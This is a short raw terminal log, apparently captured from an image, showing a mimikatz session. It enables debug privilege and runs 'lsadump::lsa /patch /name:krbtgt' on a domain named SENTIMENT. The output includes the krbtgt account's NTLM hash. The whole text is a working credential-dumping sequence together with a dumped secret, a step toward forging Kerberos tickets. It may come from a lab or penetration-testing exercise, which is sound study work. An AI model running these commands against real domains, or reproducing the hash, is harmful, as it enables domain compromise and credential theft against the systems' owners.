 .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : SENTIMENT / S-1-5-21-3309884803-1761721320-3729358562
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 968f7362eca2705a4a9ff58e54680186